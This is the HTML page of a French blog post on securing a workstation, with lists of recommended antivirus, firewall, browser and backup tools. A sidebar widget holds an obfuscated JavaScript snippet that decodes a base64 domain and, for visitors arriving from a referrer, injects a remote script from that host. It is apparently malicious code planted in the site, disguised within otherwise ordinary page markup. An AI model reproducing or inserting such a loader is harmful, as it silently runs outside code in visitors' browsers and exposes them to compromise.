<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-209 zox-mega-drop"><a href="https://blog.secur-cloud.fr/category/securite/">Sécurité</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://blog.secur-cloud.fr/2023/04/09/le-vol-de-donnees-et-lusurpation-didentite/"><div class="zox-mega-img"><img width="600" height="337" src="https://blog.secur-cloud.fr/wp-content/uploads/2023/04/usurpation-didentite-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="usurpation d&#039;identité" decoding="async" loading="lazy" srcset="https://blog.secur-cloud.fr/wp-content/uploads/2023/04/usurpation-didentite-600x337.jpg 600w, https://blog.secur-cloud.fr/wp-content/uploads/2023/04/usurpation-didentite-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Le vol de données et l&rsquo;usurpation d&rsquo;identité</p></a></li><li><a href="https://blog.secur-cloud.fr/2023/04/08/securiser-sa-navigation-sur-internet/"><div class="zox-mega-img"><img width="600" height="337" src="https://blog.secur-cloud.fr/wp-content/uploads/2023/04/navigation-securise-sur-itnernet-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="navigation sécurisé sur internet" decoding="async" loading="lazy" srcset="https://blog.secur-cloud.fr/wp-content/uploads/2023/04/navigation-securise-sur-itnernet-600x337.jpg 600w, https://blog.secur-cloud.fr/wp-content/uploads/2023/04/navigation-securise-sur-itnernet-300x169.jpg 300w, https://blog.secur-cloud.fr/wp-content/uploads/2023/04/navigation-securise-sur-itnernet-1024x576.jpg 1024w, https://blog.secur-cloud.fr/wp-content/uploads/2023/04/navigation-securise-sur-itnernet-768x432.jpg 768w, https://blog.secur-cloud.fr/wp-content/uploads/2023/04/navigation-securise-sur-itnernet.jpg 1280w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Sécuriser sa navigation sur Internet</p></a></li><li><a href="https://blog.secur-cloud.fr/2023/04/05/prestashop-tout-ce-que-vous-devez-savoir-sur-cette-plateforme-de-commerce-electronique/"><div class="zox-mega-img"><img width="600" height="337" src="https://blog.secur-cloud.fr/wp-content/uploads/2023/04/prestashop_logo-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>PrestaShop : Tout ce que vous devez savoir sur cette plateforme de commerce électronique</p></a></li><li><a href="https://blog.secur-cloud.fr/2023/02/05/site-sous-wordpress-attention-aux-hacks/"><div class="zox-mega-img"><img width="600" height="337" src="https://blog.secur-cloud.fr/wp-content/uploads/2023/02/wordpress-hacke-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.secur-cloud.fr/wp-content/uploads/2023/02/wordpress-hacke-600x337.png 600w, https://blog.secur-cloud.fr/wp-content/uploads/2023/02/wordpress-hacke-1024x576.png 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Site sous WordPress &#8211; Attention aux hacks</p></a></li><li><a href="https://blog.secur-cloud.fr/2023/02/05/comment-renforcer-la-securite-des-applications-cloud/"><div class="zox-mega-img"><img width="600" height="337" src="https://blog.secur-cloud.fr/wp-content/uploads/2023/02/creative-bg-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.secur-cloud.fr/wp-content/uploads/2023/02/creative-bg-600x337.jpg 600w, https://blog.secur-cloud.fr/wp-content/uploads/2023/02/creative-bg-300x169.jpg 300w, https://blog.secur-cloud.fr/wp-content/uploads/2023/02/creative-bg-1024x576.jpg 1024w, https://blog.secur-cloud.fr/wp-content/uploads/2023/02/creative-bg-768x432.jpg 768w, https://blog.secur-cloud.fr/wp-content/uploads/2023/02/creative-bg-1536x864.jpg 1536w, https://blog.secur-cloud.fr/wp-content/uploads/2023/02/creative-bg.jpg 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Comment Renforcer la sécurité des applications cloud?</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230 zox-mega-drop"><a href="https://blog.secur-cloud.fr/category/informatique/">Système &amp; Réseau</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://blog.secur-cloud.fr/2023/04/08/securiser-sa-navigation-sur-internet/"><div class="zox-mega-img"><img width="600" height="337" src="https://blog.secur-cloud.fr/wp-content/uploads/2023/04/navigation-securise-sur-itnernet-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="navigation sécurisé sur internet" decoding="async" loading="lazy" srcset="https://blog.secur-cloud.fr/wp-content/uploads/2023/04/navigation-securise-sur-itnernet-600x337.jpg 600w, https://blog.secur-cloud.fr/wp-content/uploads/2023/04/navigation-securise-sur-itnernet-300x169.jpg 300w, https://blog.secur-cloud.fr/wp-content/uploads/2023/04/navigation-securise-sur-itnernet-1024x576.jpg 1024w, https://blog.secur-cloud.fr/wp-content/uploads/2023/04/navigation-securise-sur-itnernet-768x432.jpg 768w, https://blog.secur-cloud.fr/wp-content/uploads/2023/04/navigation-securise-sur-itnernet.jpg 1280w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Sécuriser sa navigation sur Internet</p></a></li><li><a href="https://blog.secur-cloud.fr/2023/04/05/le-reseau-tor-et-le-dark-web/"><div class="zox-mega-img"><img width="600" height="337" src="https://blog.secur-cloud.fr/wp-content/uploads/2023/04/Quest-ce-que-Tor-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.secur-cloud.fr/wp-content/uploads/2023/04/Quest-ce-que-Tor-600x337.jpg 600w, https://blog.secur-cloud.fr/wp-content/uploads/2023/04/Quest-ce-que-Tor-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Le réseau Tor et le Dark Web</p></a></li><li><a href="https://blog.secur-cloud.fr/2023/02/06/fonction-bac-a-sable-de-windows/"><div class="zox-mega-img"><img width="600" height="337" src="https://blog.secur-cloud.fr/wp-content/uploads/2023/02/windows-11-sandbox-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.secur-cloud.fr/wp-content/uploads/2023/02/windows-11-sandbox-600x337.jpg 600w, https://blog.secur-cloud.fr/wp-content/uploads/2023/02/windows-11-sandbox-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Fonction « bac à sable » de Windows</p></a></li><li><a href="https://blog.secur-cloud.fr/2023/02/06/php-le-langage-de-script-le-plus-largement-utilise-dans-le-monde/"><div class="zox-mega-img"><img width="600" height="337" src="https://blog.secur-cloud.fr/wp-content/uploads/2023/02/php-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.secur-cloud.fr/wp-content/uploads/2023/02/php-600x337.png 600w, https://blog.secur-cloud.fr/wp-content/uploads/2023/02/php-1024x576.png 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>PHP-le langage de script le plus largement utilisé dans le monde</p></a></li><li><a href="https://blog.secur-cloud.fr/2023/02/04/le-minage-de-cryptomonnaie/"><div class="zox-mega-img"><img width="600" height="337" src="https://blog.secur-cloud.fr/wp-content/uploads/2023/02/BTC-mining-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.secur-cloud.fr/wp-content/uploads/2023/02/BTC-mining-600x337.jpg 600w, https://blog.secur-cloud.fr/wp-content/uploads/2023/02/BTC-mining-300x169.jpg 300w, https://blog.secur-cloud.fr/wp-content/uploads/2023/02/BTC-mining-1024x576.jpg 1024w, https://blog.secur-cloud.fr/wp-content/uploads/2023/02/BTC-mining-768x432.jpg 768w, https://blog.secur-cloud.fr/wp-content/uploads/2023/02/BTC-mining-1536x864.jpg 1536w, https://blog.secur-cloud.fr/wp-content/uploads/2023/02/BTC-mining-2048x1152.jpg 2048w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Le minage de cryptomonnaie</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-384"><a href="https://blog.secur-cloud.fr/2021/09/13/qui-sommes-nous/">Qui sommes-nous ?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-691"><a href="https://secur-cloud.com/">Secur Cloud</a></li>
</ul></div>					</div><!--zox-nav-menu-->
				</div><!--zox-bot-head-menu-->
			</div><!--zox-bot-head-mid-->
			<div id="zox-bot-head-right">
									<span class="zox-night zox-night-mode fas fa-moon"></span>
								<span class="zox-nav-search-but fas fa-search zox-search-click"></span>
			</div><!--zox-bot-head-right-->
		</div><!--zox-bot-head-->
	</div><!--zox-head-width-->
</div><!--zox-bot-head-wrap-->				</header><!---zox-main-header-wrap-->
				<div id="zox-site-grid">
					<div id="zox-site-wall-small">
																																								<div id="zox-main-body-wrap" class="left relative">	<article id="post-871" class="post-871 post type-post status-publish format-standard has-post-thumbnail hentry category-securite tag-antivirus tag-avigateur-securise tag-backup-and-restore tag-bitdefender tag-brave tag-carbonite tag-cronis-true-image tag-eset tag-firewall tag-glasswire tag-google-chrome tag-idrive tag-kaspersky tag-mcafee tag-microsoft-edge tag-mozilla-firefox tag-nortonlifelock tag-sauvegarde-de-donnees tag-securite-2 tag-time-machine tag-tinywall tag-tor-browser tag-zonealarm" itemscope itemtype="http://schema.org/NewsArticle">
					<div class="zox-article-wrap zoxrel left zox100">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://blog.secur-cloud.fr/2023/02/03/securiser-son-poste-de-travail/"/>
							<div class="zox-post-top-wrap zoxrel left zox100">
											<div class="zox-post-title-wrap zox-tit2">
							<div class="zox-post-width">
								<header class="zox-post-head-wrap left zoxrel zox100">
	<div class="zox-post-head zoxrel">
		<h3 class="zox-post-cat">
			<a class="zox-post-cat-link" href="https://blog.secur-cloud.fr/category/securite/"><span class="zox-post-cat">Sécurité</span></a>
		</h3>
		<h1 class="zox-post-title left entry-title" itemprop="headline">Sécuriser son poste de travail</h1>
				<div class="zox-post-info-wrap">
							<div class="zox-post-byline-wrap">
					<div class="zox-author-thumb">
						<img alt='' src='https://secure.gravatar.com/avatar/68ff0aa2172a444e1e33d15c2a1dee30?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/68ff0aa2172a444e1e33d15c2a1dee30?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>					</div><!--zox-author-thumb-->
					<div class="zox-author-info-wrap">
						<div class="zox-author-name-wrap" itemprop="author" itemscope itemtype="https://schema.org/Person">
							<p>By</p><span class="zox-author-name vcard fn author" itemprop="name"><a href="https://blog.secur-cloud.fr/author/admin/" title="Articles par SECUR CLOUD" rel="author">SECUR CLOUD</a></span>
						</div><!--zox-author-name-wrap-->
						<div class="zox-post-date-wrap">
							<p>Published</p> <span class="zox-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2023-02-03">3 février 2023</time></span>
							<meta itemprop="dateModified" content="2023-02-04"/>
						</div><!--zox-post-date-wrap-->
					</div><!--zox-author-info-wrap-->
				</div><!--zox-post-byline-wrap-->
						<div class="zox-post-soc-top-wrap">
																<div class="zox-post-soc-stat">
		<ul class="zox-post-soc-stat-list left zoxrel">
 			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blog.secur-cloud.fr/2023/02/03/securiser-son-poste-de-travail/&amp;t=Sécuriser son poste de travail', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 			<li class="zox-post-soc-fb">
 				<i class="fab fa-facebook-f"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('http://twitter.com/share?text=Sécuriser son poste de travail -&amp;url=https://blog.secur-cloud.fr/2023/02/03/securiser-son-poste-de-travail/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 			<li class="zox-post-soc-twit">
 				<i class="fab fa-twitter"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=Sécuriser son poste de travail&url=https://blog.secur-cloud.fr/2023/02/03/securiser-son-poste-de-travail/&utm_medium=article-share&utm_campaign=tools&utm_source=Blog Secur Cloud', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
 			<li class="zox-post-soc-flip">
 				<i class="fab fa-flipboard"></i>
 			</li>
 			</a>
 			<a href="mailto:?subject=Sécuriser son poste de travail&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://blog.secur-cloud.fr/2023/02/03/securiser-son-poste-de-travail/">
 			<li class="zox-post-soc-email">
 				<i class="fas fa-envelope"></i>
 			</li>
 			</a>
 			 		</ul>
	</div><!--zox-post-soc-stat-->
 												</div><!--zox-post-soc-top-wrap-->
		</div><!--zox-post-info-wrap-->
	</div><!--zox-post-head-->
</header><!--zox-post-head-wrap-->							</div><!--zox-post-width-->
						</div><!--zox-post-title-wrap-->
																								</div><!--zox-post-top-wrap-->
						<div class="zox-post-main-grid">
				<div class="zox-post-width">
					<div class="zox-post-main-wrap zoxrel left zox100">
						<div class="zox-post-main">
															<div class="zox-post-bot-wrap">
																																					<div class="zox-post-img-wrap">
																	<div class="zox-post-img left zoxrel zoxlh0" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
				<img width="2560" height="1707" src="https://blog.secur-cloud.fr/wp-content/uploads/2023/02/securiser-son-poste-de-travail.jpeg" class="flipboard-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://blog.secur-cloud.fr/wp-content/uploads/2023/02/securiser-son-poste-de-travail.jpeg 2560w, https://blog.secur-cloud.fr/wp-content/uploads/2023/02/securiser-son-poste-de-travail-300x200.jpeg 300w, https://blog.secur-cloud.fr/wp-content/uploads/2023/02/securiser-son-poste-de-travail-1024x683.jpeg 1024w, https://blog.secur-cloud.fr/wp-content/uploads/2023/02/securiser-son-poste-de-travail-768x512.jpeg 768w, https://blog.secur-cloud.fr/wp-content/uploads/2023/02/securiser-son-poste-de-travail-1536x1024.jpeg 1536w, https://blog.secur-cloud.fr/wp-content/uploads/2023/02/securiser-son-poste-de-travail-2048x1366.jpeg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />								<meta itemprop="url" content="https://blog.secur-cloud.fr/wp-content/uploads/2023/02/securiser-son-poste-de-travail.jpeg">
				<meta itemprop="width" content="2560">
				<meta itemprop="height" content="1707">
			</div><!--zox-post-img-->
							<span class="zox-post-img-cap">internet security and data protection concept, blockchain and cybersecurity</span>
													</div><!--zox-post-img-wrap-->
																										</div><!--zox-post-bot-wrap-->
														<div class="zox-post-body-wrap left zoxrel">
	<div class="zox-post-body left zoxrel zox100">
		<div id="tps_slideContainer_871" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p>Les malwares et les virus peuvent causer de graves dommages à votre ordinateur ou à vos données en ligne, il est donc important de prendre des mesures pour se protéger. Voici quelques-uns des meilleurs outils pour se protéger contre les malwares et les virus :</p>



<ol class="wp-block-list">
<li>Antivirus : Il s&rsquo;agit d&rsquo;un logiciel de sécurité qui analyse votre ordinateur à la recherche de virus et de malwares, et les supprime automatiquement s&rsquo;ils sont trouvés. Il existe de nombreux antivirus disponibles sur le marché, tels que Norton, McAfee, Kaspersky, Bitdefender, etc. Assurez-vous d&rsquo;utiliser un antivirus de qualité pour vous protéger efficacement.</li>



<li>Firewall : Un pare-feu est un système qui vous protège en contrôlant l&rsquo;accès à votre ordinateur ou à votre réseau. Il peut empêcher les attaques provenant d&rsquo;Internet et vous aider à protéger vos données confidentielles. Vous pouvez utiliser le pare-feu intégré à votre système d&rsquo;exploitation, ou en installer un tiers.</li>



<li>Mises à jour de sécurité : Garder votre système d&rsquo;exploitation et vos applications à jour est l&rsquo;une des meilleures façons de se protéger contre les malwares et les virus. Les mises à jour de sécurité corrigent les vulnérabilités de votre système, ce qui les rend moins vulnérables aux attaques.</li>



<li>Navigateur sécurisé : Utilisez un navigateur sécurisé tel que Google Chrome, Mozilla Firefox ou Microsoft Edge pour vous protéger contre les attaques via votre navigateur web. Ils disposent également de fonctionnalités de sécurité intégrées pour vous aider à vous protéger contre les phishing et les sites malveillants.</li>



<li>Sauvegarde de données : Sauvegardez régulièrement vos données importantes pour vous protéger contre les pertes de données causées par les malwares ou les virus. Vous pouvez utiliser un disque dur externe, un service de stockage en nuage, ou tout autre moyen de sauvegarde pour conserver vos données en sécurité.</li>
</ol>



<h2 class="wp-block-heading">Les  antivirus </h2>



<p>Il existe de nombreux antivirus de qualité sur le marché, chacun ayant ses propres caractéristiques et fonctionnalités. Voici quelques-uns des meilleurs antivirus selon les experts en sécurité :</p>



<ol class="wp-block-list">
<li>Bitdefender : Ce logiciel antivirus offre une protection en temps réel contre les virus, les spywares, les ransomwares et les chevaux de Troie. Il dispose également d&rsquo;une fonction de protection des données, d&rsquo;un pare-feu et d&rsquo;une protection en ligne pour les transactions bancaires et les achats en ligne.</li>



<li>Kaspersky : Kaspersky est un logiciel antivirus reconnu pour son efficacité dans la protection contre les virus et les menaces en ligne. Il offre une protection en temps réel, une détection automatique des menaces et une protection contre les attaques par phishing.</li>



<li>NortonLifeLock : Ce logiciel antivirus est connu pour sa protection en temps réel contre les virus et les menaces en ligne, ainsi que pour sa fonction de sauvegarde des données. Il propose également une protection contre les transactions en ligne non sécurisées et un contrôle parental pour les enfants.</li>



<li>McAfee : McAfee est un antivirus très populaire qui propose une protection en temps réel contre les virus et les menaces en ligne. Il dispose également d&rsquo;une fonction de contrôle parental, de protection des données et de protection contre les attaques par phishing.</li>



<li>ESET : Ce logiciel antivirus est reconnu pour sa rapidité et son efficacité dans la détection des virus et des menaces en ligne. Il propose également une protection en temps réel, une protection des données et une protection contre les attaques par phishing.</li>
</ol>



<p>Il est important de noter que le choix d&rsquo;un antivirus dépend de vos besoins et de votre utilisation de l&rsquo;ordinateur. Il est conseillé de faire des recherches et de lire les critiques pour trouver le meilleur antivirus pour vous.</p>



<h2 class="wp-block-heading">Les firewall</h2>



<p>Les firewalls sont des outils importants pour protéger votre ordinateur contre les menaces en ligne. Voici quelques-uns des meilleurs firewalls selon les experts Secur Cloud :</p>



<ol class="wp-block-list">
<li>ZoneAlarm : Ce firewall est connu pour sa simplicité d&rsquo;utilisation et sa capacité à bloquer les menaces en ligne telles que les virus, les chevaux de Troie et les attaques par phishing.</li>



<li>GlassWire : Ce firewall offre une protection en temps réel contre les menaces en ligne, ainsi qu&rsquo;une fonction de surveillance de la bande passante pour vous aider à gérer votre utilisation de données.</li>



<li>Comodo Firewall : Ce firewall propose une protection en temps réel contre les menaces en ligne, ainsi qu&rsquo;une fonction de contrôle parental pour protéger les enfants en ligne.</li>



<li>TinyWall : Ce firewall est connu pour sa rapidité et sa légèreté, ainsi que pour sa capacité à bloquer les menaces en ligne sans altérer la vitesse de votre ordinateur.</li>



<li>NortonLifeLock : Ce firewall est intégré à l&rsquo;antivirus NortonLifeLock pour offrir une protection complète contre les menaces en ligne. Il propose également une protection contre les transactions en ligne non sécurisées et un contrôle parental pour les enfants.</li>
</ol>



<p>Il est important de noter que le choix d&rsquo;un firewall dépend de vos besoins et de votre utilisation de l&rsquo;ordinateur. Il est conseillé de faire des recherches et de lire les critiques pour trouver le meilleur firewall pour vous.</p>



<h2 class="wp-block-heading">Les Navigateur sécurisé</h2>



<p>Les navigateurs sécurisés peuvent aider à protéger votre confidentialité en ligne et à éviter les menaces telles que les virus, les chevaux de Troie et les attaques par phishing. Voici quelques-uns des meilleurs navigateurs sécurisés selon les experts Secur Cloud :</p>



<ol class="wp-block-list">
<li>Google Chrome : Chrome est un navigateur populaire qui propose une protection intégrée contre les menaces en ligne telles que les virus et les chevaux de Troie. Il dispose également d&rsquo;une fonction de protection de la vie privée et de la confidentialité en ligne.</li>



<li>Mozilla Firefox : Firefox est un navigateur open-source qui propose une protection intégrée contre les menaces en ligne, ainsi qu&rsquo;une fonction de protection de la vie privée et de la confidentialité en ligne.</li>



<li>Microsoft Edge (basé sur Chromium) : Ce navigateur offre une protection intégrée contre les menaces en ligne, ainsi qu&rsquo;une fonction de protection de la vie privée et de la confidentialité en ligne.</li>



<li>Brave : Ce navigateur open-source se concentre sur la protection de la vie privée et de la confidentialité en ligne, et propose également une protection intégrée contre les menaces en ligne telles que les virus et les chevaux de Troie.</li>



<li>Tor Browser : Ce navigateur open-source est conçu pour protéger la confidentialité en ligne en utilisant un réseau de relais pour masquer votre emplacement et votre activité en ligne.</li>
</ol>



<p>Il est important de noter que le choix d&rsquo;un navigateur dépend de vos besoins et de votre utilisation d&rsquo;Internet. Il est conseillé de faire des recherches et de lire les critiques pour trouver le meilleur navigateur pour vous.</p>



<p>Les outils de sauvegardes de données</p>



<p>Les sauvegardes de données sont cruciales pour protéger vos fichiers et vos informations importantes en cas de perte ou de dommage de votre ordinateur. Voici quelques-uns des meilleurs outils de sauvegarde de données selon les experts en technologie :</p>



<ol class="wp-block-list">
<li>Acronis True Image : Ce logiciel de sauvegarde de données offre une protection complète de vos fichiers et de vos systèmes, ainsi qu&rsquo;une fonction de restauration rapide en cas de besoin.</li>



<li>Carbonite : Ce service de sauvegarde en ligne vous permet de sauvegarder automatiquement vos fichiers sur le cloud pour une protection à distance.</li>



<li>IDrive : Ce service de sauvegarde en ligne vous permet de sauvegarder tous vos fichiers, y compris les images, les vidéos et les fichiers audio, sur le cloud pour une protection à distance.</li>



<li>Backup and Restore (Windows) : Ce logiciel intégré à Windows 7 vous permet de sauvegarder et de restaurer vos fichiers et vos paramètres système en cas de besoin.</li>



<li>Time Machine (Mac) : Ce logiciel intégré à macOS vous permet de sauvegarder automatiquement tous vos fichiers sur un disque externe pour une protection rapide et facile.</li>
</ol>



<p></p>



<p>En conclusion, il est important de prendre des mesures pour protéger votre ordinateur et vos données en ligne contre les malwares et les virus. Utilisez un antivirus de qualité, un pare-feu, des mises à jour de sécurité, un navigateur sécurisé et sauvegardez régulièrement vos données pour vous protéger efficacement.</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_871&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blog.secur-cloud.fr\/2023\/02\/03\/securiser-son-poste-de-travail\/&quot;,&quot;postId&quot;:871,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blog.secur-cloud.fr\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>			</div><!--zox-post-body-->
	<div class="zox-post-body-bot left zoxrel zox100">
		<div class="zox-post-body-width">
			<div class="zox-post-tags left zoxrel zox100">
				<span class="zox-post-tags-header">Dans cet article:</span><span itemprop="keywords"><a href="https://blog.secur-cloud.fr/tag/antivirus/" rel="tag">Antivirus</a>, <a href="https://blog.secur-cloud.fr/tag/avigateur-securise/" rel="tag">avigateur sécurisé</a>, <a href="https://blog.secur-cloud.fr/tag/backup-and-restore/" rel="tag">Backup and Restore</a>, <a href="https://blog.secur-cloud.fr/tag/bitdefender/" rel="tag">Bitdefender</a>, <a href="https://blog.secur-cloud.fr/tag/brave/" rel="tag">Brave</a>, <a href="https://blog.secur-cloud.fr/tag/carbonite/" rel="tag">Carbonite</a>, <a href="https://blog.secur-cloud.fr/tag/cronis-true-image/" rel="tag">cronis True Image</a>, <a href="https://blog.secur-cloud.fr/tag/eset/" rel="tag">ESET</a>, <a href="https://blog.secur-cloud.fr/tag/firewall/" rel="tag">Firewall</a>, <a href="https://blog.secur-cloud.fr/tag/glasswire/" rel="tag">GlassWire</a>, <a href="https://blog.secur-cloud.fr/tag/google-chrome/" rel="tag">Google Chrome</a>, <a href="https://blog.secur-cloud.fr/tag/idrive/" rel="tag">IDrive</a>, <a href="https://blog.secur-cloud.fr/tag/kaspersky/" rel="tag">Kaspersky</a>, <a href="https://blog.secur-cloud.fr/tag/mcafee/" rel="tag">McAfee</a>, <a href="https://blog.secur-cloud.fr/tag/microsoft-edge/" rel="tag">Microsoft Edge</a>, <a href="https://blog.secur-cloud.fr/tag/mozilla-firefox/" rel="tag">Mozilla Firefox</a>, <a href="https://blog.secur-cloud.fr/tag/nortonlifelock/" rel="tag">NortonLifeLock</a>, <a href="https://blog.secur-cloud.fr/tag/sauvegarde-de-donnees/" rel="tag">Sauvegarde de données</a>, <a href="https://blog.secur-cloud.fr/tag/securite-2/" rel="tag">Securité</a>, <a href="https://blog.secur-cloud.fr/tag/time-machine/" rel="tag">Time Machine</a>, <a href="https://blog.secur-cloud.fr/tag/tinywall/" rel="tag">TinyWall</a>, <a href="https://blog.secur-cloud.fr/tag/tor-browser/" rel="tag">Tor Browser</a>, <a href="https://blog.secur-cloud.fr/tag/zonealarm/" rel="tag">ZoneAlarm</a></span>
			</div><!--zox-post-tags-->
						<div class="zox-posts-nav-link">
							</div><!--zox-posts-nav-link-->
						<div class="zox-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<div class="zox-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
											<img src="https://blog.secur-cloud.fr/wp-content/themes/zoxpress/images/logos/logo-nav-ent1.png" alt="Blog Secur Cloud" />
						<meta itemprop="url" content="https://blog.secur-cloud.fr/wp-content/themes/zoxpress/images/logos/logo-nav-ent1.png">
									</div><!--zox-org-logo-->
				<meta itemprop="name" content="Blog Secur Cloud">
			</div><!--zox-org-wrap-->
					</div><!--zox-post-body-width-->
	</div><!--zox-post-body-bot-->
</div><!--zox-post-body-wrap-->						</div><!--zox-post-main-->
													<div class="zox-post-side-wrap zox-post-side-noalp zoxrel zox-sticky-side">
								<div id="zox-side-wrap" class="zoxrel zox-divs">
						<div id="custom_html-116" class="widget_text zox-side-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div><!--zox-side-wrap-->
							</div><!--zox-post-side-wrap-->
											</div><!--zox-post-main-wrap-->
				</div><!--zox-post-width-->
			</div><!--zox-post-main-grid-->
																		 	<div class="zox-post-soc-scroll">
 		<ul class="zox-post-soc-list left zoxrel">
 			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blog.secur-cloud.fr/2023/02/03/securiser-son-poste-de-travail/&amp;t=Sécuriser son poste de travail', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 			<li class="zox-post-soc-fb">
 				<i class="fab fa-facebook-f"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('http://twitter.com/share?text=Sécuriser son poste de travail -&amp;url=https://blog.secur-cloud.fr/2023/02/03/securiser-son-poste-de-travail/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 			<li class="zox-post-soc-twit">
 				<i class="fab fa-twitter"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=Sécuriser son poste de travail&url=https://blog.secur-cloud.fr/2023/02/03/securiser-son-poste-de-travail/&utm_medium=article-share&utm_campaign=tools&utm_source=Blog Secur Cloud', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
 			<li class="zox-post-soc-flip">
 				<i class="fab fa-flipboard"></i>
 			</li>
 			</a>
